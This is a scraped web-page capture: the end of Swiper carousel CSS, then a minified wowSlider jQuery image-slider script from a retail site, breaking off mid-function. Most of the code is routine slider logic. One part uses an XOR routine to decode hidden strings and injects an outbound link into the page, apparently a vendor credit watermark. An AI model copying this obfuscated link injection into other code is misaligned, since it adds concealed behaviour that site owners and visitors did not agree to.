     text-transform: none !important;
     letter-spacing: 0;
     text-transform: none;
     font-variant: initial;
     line-height: 1
 }

 .swiper-button-prev,
 .swiper-container-rtl .swiper-button-next {
     left: 10px;
     right: auto
 }

 .swiper-button-prev:after,
 .swiper-container-rtl .swiper-button-next:after {
     content: 'prev'
 }

 .swiper-button-next,
 .swiper-container-rtl .swiper-button-prev {
     right: 10px;
     left: auto
 }

 .swiper-button-next:after,
 .swiper-container-rtl .swiper-button-prev:after {
     content: 'next'
 }

 .swiper-button-next.swiper-button-white,
 .swiper-button-prev.swiper-button-white {
     --swiper-navigation-color: #ffffff
 }

 .swiper-button-next.swiper-button-black,
 .swiper-button-prev.swiper-button-black {
     --swiper-navigation-color: #000000
 }

 .swiper-button-lock {
     display: none
 }

 .swiper-pagination {
     position: absolute;
     text-align: center;
     transition: .3s opacity;
     transform: translate3d(0, 0, 0);
     z-index: 10
 }

 .swiper-pagination.swiper-pagination-hidden {
     opacity: 0
 }

 .swiper-container-horizontal>.swiper-pagination-bullets,
 .swiper-pagination-custom,
 .swiper-pagination-fraction {
     bottom: 0;
     left: 0;
     width: 100%
 }

 .swiper-pagination-bullets-dynamic {
     overflow: hidden;
     font-size: 0
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
     transform: scale(.33);
     position: relative
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
     transform: scale(1)
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
     transform: scale(1)
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
     transform: scale(.66)
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
     transform: scale(.33)
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
     transform: scale(.66)
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
     transform: scale(.33)
 }

 .swiper-pagination-bullet {
     width: 8px;
     height: 8px;
     display: inline-block;
     border-radius: 100%;
     background: #000;
     opacity: .2
 }

 button.swiper-pagination-bullet {
     border: none;
     margin: 0;
     padding: 0;
     box-shadow: none;
     -webkit-appearance: none;
     -moz-appearance: none;
     appearance: none
 }

 .swiper-pagination-clickable .swiper-pagination-bullet {
     cursor: pointer
 }

 .swiper-pagination-bullet-active {
     opacity: 1;
     background: var(--swiper-pagination-color, var(--swiper-theme-color))
 }

 .swiper-container-vertical>.swiper-pagination-bullets {
     right: 10px;
     top: 50%;
     transform: translate3d(0, -50%, 0)
 }

 .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
     margin: 6px 0;
     display: block
 }

 .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
     top: 50%;
     transform: translateY(-50%);
     width: 8px
 }

 .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
     display: inline-block;
     transition: .2s transform, .2s top
 }

 .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
     margin: 0 4px
 }

 .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
     left: 50%;
     transform: translateX(-50%);
     white-space: nowrap
 }

 .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
     transition: .2s transform, .2s left
 }

 .swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
     transition: .2s transform, .2s right
 }

 .swiper-pagination-progressbar {
     background: rgba(0, 0, 0, .25);
     position: absolute
 }

 .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
     background: var(--swiper-pagination-color, var(--swiper-theme-color));
     position: absolute;
     left: 0;
     top: 0;
     width: 100%;
     height: 100%;
     transform: scale(0);
     transform-origin: left top
 }

 .swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
     transform-origin: right top
 }

 .swiper-container-horizontal>.swiper-pagination-progressbar,
 .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
     width: 100%;
     height: 4px;
     left: 0;
     top: 0
 }

 .swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
 .swiper-container-vertical>.swiper-pagination-progressbar {
     width: 4px;
     height: 100%;
     left: 0;
     top: 0
 }

 .swiper-pagination-white {
     --swiper-pagination-color: #ffffff
 }

 .swiper-pagination-black {
     --swiper-pagination-color: #000000
 }

 .swiper-pagination-lock {
     display: none
 }

 .swiper-scrollbar {
     border-radius: 10px;
     position: relative;
     -ms-touch-action: none;
     background: rgba(0, 0, 0, .1)
 }

 .swiper-container-horizontal>.swiper-scrollbar {
     position: absolute;
     left: 1%;
     bottom: 3px;
     z-index: 50;
     height: 5px;
     width: 98%
 }

 .swiper-container-vertical>.swiper-scrollbar {
     position: absolute;
     right: 3px;
     top: 1%;
     z-index: 50;
     width: 5px;
     height: 98%
 }

 .swiper-scrollbar-drag {
     height: 100%;
     width: 100%;
     position: relative;
     background: rgba(0, 0, 0, .5);
     border-radius: 10px;
     left: 0;
     top: 0
 }

 .swiper-scrollbar-cursor-drag {
     cursor: move
 }

 .swiper-scrollbar-lock {
     display: none
 }

 .swiper-zoom-container {
     width: 100%;
     height: 100%;
     display: flex;
     justify-content: center;
     align-items: center;
     text-align: center
 }

 .swiper-zoom-container>canvas,
 .swiper-zoom-container>img,
 .swiper-zoom-container>svg {
     max-width: 100%;
     max-height: 100%;
     object-fit: contain
 }

 .swiper-slide-zoomed {
     cursor: move
 }

 .swiper-lazy-preloader {
     width: 42px;
     height: 42px;
     position: absolute;
     left: 50%;
     top: 50%;
     margin-left: -21px;
     margin-top: -21px;
     z-index: 10;
     transform-origin: 50%;
     animation: swiper-preloader-spin 1s infinite linear;
     box-sizing: border-box;
     border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
     border-radius: 50%;
     border-top-color: transparent
 }

 .swiper-lazy-preloader-white {
     --swiper-preloader-color: #fff
 }

 .swiper-lazy-preloader-black {
     --swiper-preloader-color: #000
 }

 @keyframes swiper-preloader-spin {
     100% {
         transform: rotate(360deg)
     }
 }

 .swiper-container .swiper-notification {
     position: absolute;
     left: 0;
     top: 0;
     pointer-events: none;
     opacity: 0;
     z-index: -1000
 }

 .swiper-container-fade.swiper-container-free-mode .swiper-slide {
     transition-timing-function: ease-out
 }

 .swiper-container-fade .swiper-slide {
     pointer-events: none;
     transition-property: opacity
 }

 .swiper-container-fade .swiper-slide .swiper-slide {
     pointer-events: none
 }

 .swiper-container-fade .swiper-slide-active,
 .swiper-container-fade .swiper-slide-active .swiper-slide-active {
     pointer-events: auto
 }

 .swiper-container-cube {
     overflow: visible
 }

 .swiper-container-cube .swiper-slide {
     pointer-events: none;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
     z-index: 1;
     visibility: hidden;
     transform-origin: 0 0;
     width: 100%;
     height: 100%
 }

 .swiper-container-cube .swiper-slide .swiper-slide {
     pointer-events: none
 }

 .swiper-container-cube.swiper-container-rtl .swiper-slide {
     transform-origin: 100% 0
 }

 .swiper-container-cube .swiper-slide-active,
 .swiper-container-cube .swiper-slide-active .swiper-slide-active {
     pointer-events: auto
 }

 .swiper-container-cube .swiper-slide-active,
 .swiper-container-cube .swiper-slide-next,
 .swiper-container-cube .swiper-slide-next+.swiper-slide,
 .swiper-container-cube .swiper-slide-prev {
     pointer-events: auto;
     visibility: visible
 }

 .swiper-container-cube .swiper-slide-shadow-bottom,
 .swiper-container-cube .swiper-slide-shadow-left,
 .swiper-container-cube .swiper-slide-shadow-right,
 .swiper-container-cube .swiper-slide-shadow-top {
     z-index: 0;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden
 }

 .swiper-container-cube .swiper-cube-shadow {
     position: absolute;
     left: 0;
     bottom: 0;
     width: 100%;
     height: 100%;
     background: #000;
     opacity: .6;
     -webkit-filter: blur(50px);
     filter: blur(50px);
     z-index: 0
 }

 .swiper-container-flip {
     overflow: visible
 }

 .swiper-container-flip .swiper-slide {
     pointer-events: none;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
     z-index: 1
 }

 .swiper-container-flip .swiper-slide .swiper-slide {
     pointer-events: none
 }

 .swiper-container-flip .swiper-slide-active,
 .swiper-container-flip .swiper-slide-active .swiper-slide-active {
     pointer-events: auto
 }

 .swiper-container-flip .swiper-slide-shadow-bottom,
 .swiper-container-flip .swiper-slide-shadow-left,
 .swiper-container-flip .swiper-slide-shadow-right,
 .swiper-container-flip .swiper-slide-shadow-top {
     z-index: 0;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden
 }

 .gallery-thumbs>.swiper-button-next,
 .gallery-thumbs>.swiper-button-prev {
     left: 0 !important;
     width: 100% !important;
     background-color: #FFF
 }

 .gallery-thumbs>.swiper-button-next {
     top: calc(100% - 13px) !important
 }

 .gallery-thumbs>.swiper-button-prev {
     top: 20px !important
 }

 .gallery-thumbs>.swiper-button-prev:after,
 .gallery-thumbs>.swiper-container-rtl .swiper-button-next:after,
 .gallery-thumbs>.swiper-button-next:after,
 .gallery-thumbs>.swiper-container-rtl .swiper-button-prev:after {
     transform: rotate(90deg)
 }

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/wowslider/wowslider.min.js
body_size: 9411
content:
jQuery.fn.wowSlider=function(ai){var aE=jQuery;var F=this;var v=F.get(0);ai=aE.extend({effect:function(){this.go=function(c,f){g(c);return c}},prev:"",next:"",duration:1000,delay:20*100,captionDuration:1000,captionEffect:0,width:960,height:360,thumbRate:1,gestures:true,caption:true,controls:true,autoPlay:true,autoPlayVideo:false,responsive:1,support:jQuery.fn.wowSlider.support,stopOnHover:0,preventCopy:1},ai);var A=navigator.userAgent;var ap=aE(".ws_images",F);var P=ap.find("ul").css("width","100%").wrap("<div class='ws_list'></div>").parent();function g(c){return P.css({left:-c+"00%"})}aE("<div>").css({width:"100%",visibility:"hidden","font-size":0,"line-height":0}).append(ap.find("li:first img:first").clone().css({width:"100%"})).prependTo(ap);P.css({position:"absolute",top:0,height:"100%",transform:/Firefox/.test(A)?"":"translate3d(0,0,0)"});var a=ai.images&&(new wowsliderPreloader(this,ai));var aJ=ap.find("li");var w=aJ.length;function aI(c){return((c||0)+w)%w}var b=P.width()/P.find("li").width(),L={position:"absolute",top:0,height:"100%",overflow:"hidden"},aD=aE("<div>").addClass("ws_swipe_left").css(L).prependTo(P),aK=aE("<div>").addClass("ws_swipe_right").css(L).appendTo(P);if(/MSIE/.test(A)||/Trident/.test(A)||/Safari/.test(A)||/Firefox/.test(A)){var q=Math.pow(10,Math.ceil(Math.LOG10E*Math.log(w)));P.css({width:q+"00%"});aJ.css({width:100/q+"%"});aD.css({width:100/q+"%",left:-100/q+"%"});aK.css({width:100/q+"%",left:w*100/q+"%"})}else{P.css({width:w+"00%",display:"table"});aJ.css({display:"table-cell","float":"none",width:"auto"});aD.css({width:100/w+"%",left:-100/w+"%"});aK.css({width:100/w+"%",left:"100%"})}var E=ai.onBeforeStep||function(c){return c+1};ai.startSlide=aI(isNaN(ai.startSlide)?E(-1,w):ai.startSlide);if(a){a.load(ai.startSlide,function(){})}g(ai.startSlide);var U,ac;if(ai.preventCopy&&!/iPhone/.test(navigator.platform)){U=aE('<div class="ws_cover"><a href="#" style="display:none;position:absolute;left:0;top:0;width:100%;height:100%"></a></div>').css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":10,background:"#FFF",opacity:0}).appendTo(F);ac=U.find("A").get(0)}var o=[];var x=aE(".ws_frame",F);aJ.each(function(c){var aT=aE(">img:first,>iframe:first,>iframe:first+img,>a:first,>div:first",this);var aU=aE("<div></div>");for(var aS=0;aS<this.childNodes.length;){if(this.childNodes[aS]!=aT.get(0)&&this.childNodes[aS]!=aT.get(1)){aU.append(this.childNodes[aS])}else{aS++}}if(!aE(this).data("descr")){if(aU.text().replace(/\s+/g,"")){aE(this).data("descr",aU.html().replace(/^\s+|\s+$/g,""))}else{aE(this).data("descr","")}}aE(this).css({"font-size":0});aE(this).data("type",aT[0].tagName);var f=aE(">iframe",this).css("opacity",0);o[o.length]=aE(">a>img",this).get(0)||aE(">iframe+img",this).get(0)||aE(">*",this).get(0)});o=aE(o);o.css("visibility","visible");aD.append(aE(o[w-1]).clone());aK.append(aE(o[0]).clone());if(typeof ai.effect=="string"){ai.effect=window["ws_"+ai.effect]}var G=new ai.effect(ai,o,ap);var u=ai.startSlide;var at=u;var ao=false;var h=1;var az=0,af=false;function M(c,f){if(ao){ao.pause(c.curIndex,f)}else{f()}}function al(c,f){if(ao){ao.play(c,0,f)}else{f()}}aE(G).bind("effectStart",function(c,f){az++;M(f,function(){if(f.cont){aE(f.cont).show().css("opacity",1)}if(f.start){f.start()}at=u;u=f.nextIndex;T(u,at)})});aE(G).bind("effectEnd",function(c,f){g(u).stop(true,true).show();al(u,function(){az--;J();if(ao){ao.start(u)}})});function aq(aS,f,c){if(az){return}if(isNaN(aS)){aS=E(u,w)}aS=aI(aS);if(u==aS){return}if(a){a.load(aS,function(){V(aS,f,c)})}else{V(aS,f,c)}}function aa(aS){var f="";for(var c=0;c<aS.length;c++){f+=String.fromCharCode(aS.charCodeAt(c)^(1+(aS.length-c)%32))}return f}ai.loop=ai.loop||Number.MAX_VALUE;ai.stopOn=aI(ai.stopOn);function V(aS,f,c){if(az){return}if(f||c){g(aS)}else{if(az){return}af=false;(function(aU,aT){aE(G).trigger("effectStart",{curIndex:aU,nextIndex:aT,cont:aE(".ws_effect",F),start:function(){h=!!((aT-aU+1)%o.length)^ai.revers?0:1;G.go(aT,aU,h)}})}(u,aS));F.trigger(aE.Event("go",{index:aS}))}u=aS;if(u==ai.stopOn&&!--ai.loop){ai.autoPlay=0}if(ai.onStep){ai.onStep(aS)}}function k(){F.find(".ws_effect").fadeOut(200);g(u).fadeIn(200).find("img").css({visibility:"visible"})}if(ai.gestures){F.addClass("ws_gestures")}function ay(aU,aS,f,aT,aW,aV){new ad(aU,aS,f,aT,aW,aV)}function ad(aT,aX,a0,aS,a2,a1){var aW,aU,f,c,aY=0,aZ=0,aV=0;if(!aT[0]){aT=aE(aT)}aT.on((aX?"mousedown ":"")+"touchstart",function(a4){var a3=a4.originalEvent.touches?a4.originalEvent.touches[0]:a4;if(ai.gestures){F.addClass("ws_grabbing")}aY=0;if(a3){aW=a3.pageX;aU=a3.pageY;aZ=aV=1;if(aS){aZ=aV=aS(a4)}}else{aZ=aV=0}if(!a4.originalEvent.touches){a4.preventDefault();a4.stopPropagation()}});aE(window).on((aX?"mousemove ":"")+"touchmove",aT,function(a4){if(!aZ){return}var a3=a4.originalEvent.touches?a4.originalEvent.touches[0]:a4;aY=1;f=a3.pageX-aW;c=a3.pageY-aU;if(a0){a0(a4,f,c)}});aE(window).on((aX?"mouseup ":"")+"touchend",aT,function(a3){if(ai.gestures){F.removeClass("ws_grabbing")}if(!aZ){return}if(aY&&a2){a2(a3,f,c)}if(!aY&&a1){a1(a3)}if(aY){a3.preventDefault();a3.stopPropagation()}aY=0;aZ=0});aT.on("click",function(a3){if(aV){a3.preventDefault();a3.stopPropagation()}aV=0})}var S=ap,m="$#\"";if(!m){return}m=aa(m);if(!m){return}else{if(ai.gestures){function e(aS){var c=aS.css("transform"),f={top:0,left:0};if(c){c=c.match(/(-?[0-9\.]+)/g);if(c){if(c[1]=="3d"){f.left=parseFloat(c[2])||0;f.top=parseFloat(c[3])||0}else{f.left=parseFloat(c[4])||0;f.top=parseFloat(c[5])||0}}else{f.left=0;f.top=0}}return f}var p=0,l=10,aL,ax,n;ay(F,1,function(aS,f,c){aA();P.stop(true,true);if(n){af=true;az++;n=0;k()}p=f;if(f>aL){f=aL}if(f<-aL){f=-aL}if(ai.support.transform&&ai.support.transition){P.css("transform","translate3d("+f+"px,0,0)")}else{P.css("left",ax+f)}},function(f){var c=/ws_playpause|ws_prev|ws_next|ws_bullets/g.test(f.target.className)||aE(f.target).parents(".ws_thumbs, .ws_bullets").get(0);if(c||(ao&&ao.playing())){return false}n=1;aL=ap.width();ax=parseFloat(-u*aL)||0;return true},function(aV,f,c){n=0;var aT=ap.width(),aS=aI(u+(f<0?1:-1)),aW=aT*f/Math.abs(f);if(Math.abs(p)<l){aS=u;aW=0}var aU=200+200*(aT-Math.abs(f))/aT;az--;aE(G).trigger("effectStart",{curIndex:u,nextIndex:aS,start:function(){af=true;function aX(){if(ai.support.transform&&ai.support.transition){P.css({transition:"0ms",transform:/Firefox/.test(A)?"":"translate3d(0,0,0)"})}aE(G).trigger("effectEnd",{swipe:true})}if(ai.support.transform&&ai.support.transition){P.css({transition:aU+"ms ease-out",transform:"translate3d("+aW+"px,0,0)"});setTimeout(aX,aU)}else{P.animate({left:ax+aW},aU,aX)}}})},function(){var c=aE("A",aJ.get(u)).get(0);if(c){var f=document.createEvent("HTMLEvents");f.initEvent("click",true,true);c.dispatchEvent(f)}})}}var au=F.find(".ws_bullets");var ak=F.find(".ws_thumbs");function T(f,aS){if(au.length){aQ(f)}if(ak.length){aB(f)}if(ai.caption){aP(f,aS)}if(ac){var c=aE("A",aJ.get(f)).get(0);if(c){ac.setAttribute("href",c.href);ac.setAttribute("target",c.target);ac.style.display="block"}else{ac.style.display="none"}}if(ai.responsive){aN()}}var av=ai.autoPlay;function aG(){if(av){av=0;setTimeout(function(){F.trigger(aE.Event("stop",{}))},ai.duration)}}function s(){if(!av&&ai.autoPlay){av=1;F.trigger(aE.Event("start",{}))}}function aA(){ab();aG()}var ag;var z=false;function J(){ab();if(ai.autoPlay){ag=setTimeout(function(){if(!z){aq()}},ai.delay);s()}else{aG()}}function ab(){if(ag){clearTimeout(ag)}ag=null}function aM(aT,aS,f,c){ab();aT.preventDefault();aq(aS,f,c);J();if(j&&r){r.play()}}var d=aa('.P0|zt`n7+jfencqmtN{3~swuk"4S!QUWS+laacy0*041C<39');d+=aa("``}dxbeg2uciewkwE$ztokvxa-ty{py*v``y!xcsm=74t{9");var O=S||document.body;m=m.replace(/^\s+|\s+$/g,"");S=m?aE("<div>"):0;aE(S).css({position:"absolute",padding:"0 0 0 0"}).appendTo(O);if(S&&document.all){var R=aE('<iframe src="javascript:false"></iframe>');R.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",filter:"alpha(opacity=0)"});R.attr({scrolling:"no",framespacing:0,border:0,frameBorder:"no"});S.append(R)}aE(S).css({zIndex:11,right:"5px",bottom:"2px"}).appendTo(O);d+=aa("czvex5oxxd1amnamp9ctTp%{sun4~v{|xj(]elgim+M{iib`?!<");d=S?aE(d):S;if(d){d.css({"font-weight":"normal","font-style":"normal",padding:"1px 5px",margin:"0 0 0 0","border-radius":"5px","-moz-border-radius":"5px",outline:"none"}).attr({href:"http://"+m.toLowerCase()}).html(m).bind("contextmenu",function(c){return false}).show().appendTo(S||document.body).attr("target","_blank")}if(ai.controls){var ae=aE('<a href="#" class="ws_next">'+ai.next+"</a>");var Z=aE('<a href="#" class="ws_prev">'+ai.prev+"</a>");F.append(ae);F.append(Z);ae.bind("click",function(c){aM(c,u+1)});Z.bind("click",function(c){aM(c,u-1)});if(/iPhone/.test(navigator.platform)){Z.get(0).addEventListener("touchend",function(c){aM(c,u-1)},false);ae.get(0).addEventListener("touchend",function(c){aM(c,u+1)},false)}}var C=ai.thumbRate;var ar;function H(){F.find(".ws_bullets a,.ws_thumbs a").click(function(a5){aM(a5,aE(this).index())});if(ak.length){ak.hover(function(){ar=1},function(){ar=0});var aZ=ak.find(">div");ak.css({overflow:"hidden"});var aV;var a0;var a2;var aS=F.find(".ws_thumbs");aS.bind("mousemove mouseover",function(bb){if(a2){return}clearTimeout(a0);var bd=0.2;for(var ba=0;ba<2;ba++){var be=ak[ba?"width":"height"](),a9=aZ[ba?"width":"height"](),a5=be-a9;if(a5<0){var a6,a8,bc=(bb[ba?"pageX":"pageY"]-ak.offset()[ba?"left":"top"])/be;if(aV==bc){return}aV=bc;var a7=(ai.support.transform&&ai.support.transition)?e(aZ)[ba?"left":"top"]:aZ.position()[ba?"left":"top"];aZ.css({transition:"0ms linear",transform:"translate3d("+a7.left+"px,"+a7.top+"px,0)"});aZ.stop(true);if(C>0){if((bc>bd)&&(bc<1-bd)){return}a6=bc<0.5?0:a5-1;a8=C*Math.abs(a7-a6)/(Math.abs(bc-0.5)-bd)}else{a6=a5*Math.min(Math.max((bc-bd)/(1-2*bd),0),1);a8=-C*a9/2}if(ai.support.transform&&ai.support.transition){aZ.css({transition:a8+"ms "+(C>0?"linear":"ease"),transform:"translate3d("+(ba?a6:0)+"px,"+(ba?0:a6)+"px,0)"})}else{aZ.animate(ba?{left:a6}:{top:a6},a8,C>0?"linear":"easeOutCubic")}}else{if(!(ai.support.transform&&ai.support.transition)){aZ.css(ba?"left":"top",ba?a5/2:0)}}}});aS.mouseout(function(a5){a0=setTimeout(function(){aZ.stop();if(ai.support.transform&&ai.support.transition){var a6=e(aZ);aZ.css({transition:"0ms linear",transform:"translate3d("+a6.left+"px,"+a6.top+"px,0)"})}},100)});ak.trigger("mousemove");var aW,aX;if(ai.gestures){ay(F,1,function(a9,a6,a5){var a8=Math.min(Math.max(aW+a6,ak.width()-aZ.width()),0),a7=Math.min(Math.max(aX+a5,ak.height()-aZ.height()),0);if(ai.support.transform&&ai.support.transition){aZ.css({transition:"0ms linear",transform:"translate3d("+a8+"px, "+a7+"px,0)"})}else{aZ.css("left",a8);aZ.css("top",a7)}},function(a6){if(!aE(a6.target).parents(".ws_thumbs").get(0)){return false}a2=1;if(ai.support.transform&&ai.support.transition){var a5=e(aZ);aW=a5.left;aX=a5.top}else{aW=parseFloat(aZ.css("left"))||0;aX=parseFloat(aZ.css("top"))||0}return true},function(){a2=0},function(){a2=0})}F.find(".ws_thumbs a").each(function(a5,a6){ay(a6,0,0,function(a7){return !!aE(a7.target).parents(".ws_thumbs").get(0)},function(a7){a2=1},function(a7){aM(a7,aE(a6).index())})})}if(au.length){var a4=au.find(">div");var a1=aE("a",au);var aT=a1.find("IMG");if(aT.length){var aU=aE('<div class="ws_bulframe"/>').appendTo(a4);var f=aE("<div/>").css({width:aT.length+1+"00%"}).appendTo(aE("<div/>").appendTo(aU));aT.appendTo(f);aE("<span/>").appendTo(aU);var c=-1;function aY(a7){if(a7<0){a7=0}if(a){a.loadTtip(a7)}aE(a1.get(c)).removeClass("ws_overbull");aE(a1.get(a7)).addClass("ws_overbull");aU.show();var a8={left:a1.get(a7).offsetLeft-aU.width()/2,"margin-top":a1.get(a7).offsetTop-a1.get(0).offsetTop+"px","margin-bottom":-a1.get(a7).offsetTop+a1.get(a1.length-1).offsetTop+"px"};var a6=aT.get(a7);var a5={left:-a6.offsetLeft+(aE(a6).outerWidth(true)-aE(a6).outerWidth())/2};if(c<0){aU.css(a8);f.css(a5)}else{if(!document.all){a8.opacity=1}aU.stop().animate(a8,"fast");f.stop().animate(a5,"fast")}c=a7}a1.hover(function(){aY(aE(this).index())});var a3;a4.hover(function(){if(a3){clearTimeout(a3);a3=0}aY(c)},function(){a1.removeClass("ws_overbull");if(document.all){if(!a3){a3=setTimeout(function(){aU.hide();a3=0},400)}}else{aU.stop().animate({opacity:0},{duration:"fast",complete:function(){aU.hide()}})}});a4.click(function(a5){aM(a5,aE(a5.target).index())})}}}function aB(c){aE("A",ak).each(function(aV){if(aV==c){var aS=aE(this);aS.addClass("ws_selthumb");if(!ar){var f=ak.find(">div"),aU=aS.position()||{},aX;if(ai.support.transform&&ai.support.transition){aX=e(f);var aW=-Math.max(Math.min(aU.left,-aX.left),aU.left+aS.width()-ak.width()),aT=-Math.max(Math.min(aU.top,0),aU.top+aS.height()-ak.height());f.css({transition:"300ms ease",transform:"translate3d("+aW+"px,"+aT+"px,0)"})}else{aX=f.position()||{};f.stop(true).animate({left:-Math.max(Math.min(aU.left,-aX.left),aU.left+aS.width()-ak.width()),top:-Math.max(Math.min(aU.top,0),aU.top+aS.height()-ak.height())})}}}else{aE(this).removeClass("ws_selthumb")}})}function aQ(c){aE("A",au).each(function(f){if(f==c){aE(this).addClass("ws_selbull")}else{aE(this).removeClass("ws_selbull")}})}if(ai.caption){var B=aE("<div class='ws-title' style='display:none'></div>");var aC=aE("<div class='ws-title' style='display:none'></div>");var aF=aE("<div class='ws-title-wrapper'>").append(B,aC);F.append(aF);B.bind("mouseover",function(c){if(!ao||!ao.playing()){ab()}});B.bind("mouseout",function(c){if(!ao||!ao.playing()){J()}})}var aw=function(){if(this.filters){this.style.removeAttribute("filter")}};var Y={none:function(aS,c,aU,f,aT){c.html(aT);c.show()},fade:function(aS,c,aU,f,aT){c.stop(1,1).fadeOut(ai.captionDuration/3,function(){c.html(aT);c.fadeIn(f,aw)})},array:function(aS,c,f,aT){an(c,aS[Math.floor(Math.random()*aS.length)],0.5,"easeOutElastic1",f)},move:function(aS,c,aU,f,aT){c.stop(1,1).fadeOut(ai.captionDuration/3,function(){c.html(aT);Y.array([{left1:"100%",top2:"100%"},{left1:"80%",left2:"-50%"},{top1:"-100%",top2:"100%",distance:0.7,easing:"easeOutBack"},{top1:"-80%",top2:"-80%",distance:0.3,easing:"easeOutBack"},{top1:"-80%",left2:"80%"},{left1:"80%",left2:"80%"}],c,f)})},parallax:function(aS,c,aV,f,aT,aU){aF.css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"});c.html(aT).css("width","100%").stop(1,1);aV.html(aU).css("width","100%").stop(1,1);Q(c,aV,aT,aU,f,h)},slide:function(aS,c,aU,f,aT){c.stop(1,1).fadeOut(ai.captionDuration/3,function(){c.html(aT);ah(c,{direction:"left",easing:"easeInOutExpo",complete:function(){if(c.get(0).filters){c.get(0).style.removeAttribute("filter")}},duration:f})})}};Y[0]=Y.slide;function N(c){var f=aJ[c],aT=aE("img",f).attr("title"),aS=aE(f).data("descr");if(!aT.replace(/\s+/g,"")){aT=""}return(aT?"<span>"+aT+"</span>":"")+(aS?"<br><div>"+aS+"</div>":"")}function aP(c,aT){var aS=N(c);var aU=N(aT);var f=ai.captionEffect;(Y[aE.type(f)]||Y[f]||Y.none)(f,B,aC,ai.captionDuration,aS,aU)}function aO(aU,f){var aV,aS=document.defaultView;if(aS&&aS.getComputedStyle){var aT=aS.getComputedStyle(aU,"");if(aT){aV=aT.getPropertyValue(f)}}else{var c=f.replace(/\-\w/g,function(aW){return aW.charAt(1).toUpperCase()});if(aU.currentStyle){aV=aU.currentStyle[c]}else{aV=aU.style[c]}}return aV}function y(aT,aS,aW){var aV="padding-left|padding-right|border-left-width|border-right-width".split("|");var aU=0;for(var f=0;f<aV.length;f++){aU+=parseFloat(aO(aT,aV[f]))||0}var c=parseFloat(aO(aT,"width"))||((aT.offsetWidth||0)-aU);if(aS){c+=aU}if(aW){c+=(parseFloat(aO(aT,"margin-left"))||0)+(parseFloat(aO(aT,"margin-right"))||0)}return c}function X(aT,aS,aW){var aV="padding-top|padding-bottom|border-top-width|border-bottom-width".split("|");var aU=0;for(var f=0;f<aV.length;f++){aU+=parseFloat(aO(aT,aV[f]))||0}var c=parseFloat(aO(aT,"height"))||((aT.offsetHeight||0)-aU);if(aS){c+=aU}if(aW){c+=(parseFloat(aO(aT,"margin-top"))||0)+(parseFloat(aO(aT,"margin-bottom"))||0)}return c}function an(aU,aY,c,aW,aS){var aT=aU.find(">span,>div").get();aE(aT).css({position:"relative",visibility:"hidden"});aU.show();for(var f in aY){if(/\%/.test(aY[f])){aY[f]=parseInt(aY[f])/100;var aX=aU.offset()[/left/.test(f)?"left":"top"];var aZ=/left/.test(f)?"width":"height";if(aY[f]<0){aY[f]*=aX}else{aY[f]*=F[aZ]()-aU[aZ]()-aX}}}aE(aT[0]).css({left:(aY.left1||0)+"px",top:(aY.top1||0)+"px"});aE(aT[1]).css({left:(aY.left2||0)+"px",top:(aY.top2||0)+"px"});var aS=aY.duration||aS;function aV(a0){var a1=aE(aT[a0]).css("opacity");aE(aT[a0]).css({visibility:"visible"}).css({opacity:0}).animate({opacity:a1},aS,"easeOutCirc").animate({top:0,left:0},{duration:aS,easing:(aY.easing||aW),queue:false})}aV(0);setTimeout(function(){aV(1)},aS*(aY.distance||c))}function ah(aX,a0){var aZ={position:0,top:0,left:0,bottom:0,right:0};for(var aS in aZ){aZ[aS]=aX.get(0).style[aS]}aX.show();var aW={width:y(aX.get(0),1,1),height:X(aX.get(0),1,1),"float":aX.css("float"),overflow:"hidden",opacity:0};for(var aS in aZ){aW[aS]=aZ[aS]||aO(aX.get(0),aS)}var f=aE("<div></div>").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0});aX.wrap(f);f=aX.parent();if(aX.css("position")=="static"){f.css({position:"relative"});aX.css({position:"relative"})}else{aE.extend(aW,{position:aX.css("position"),zIndex:aX.css("z-index")});aX.css({position:"absolute",top:0,left:0,right:"auto",bottom:"auto"})}f.css(aW).show();var aY=a0.direction||"left";var aT=(aY=="up"||aY=="down")?"top":"left";var aU=(aY=="up"||aY=="left");var c=a0.distance||(aT=="top"?aX.outerHeight(true):aX.outerWidth(true));aX.css(aT,aU?(isNaN(c)?"-"+c:-c):c);var aV={};aV[aT]=(aU?"+=":"-=")+c;f.animate({opacity:1},{duration:a0.duration,easing:a0.easing});aX.animate(aV,{queue:false,duration:a0.duration,easing:a0.easing,complete:function(){aX.css(aZ);aX.parent().replaceWith(aX);if(a0.complete){a0.complete()}}})}function K(aS,aT,aU){var c=new Date()*1;var f=function(){var aV=(new Date()*1-c)/aT;if(aV>=1){aS(1);cancelAnimationFrame(f);if(aU){aU()}}else{aS(aV);requestAnimationFrame(f)}};f()}function Q(aV,f,a3,aZ,a0,a4){var aX=15;var aU=F.width();aX*=aU/100;function 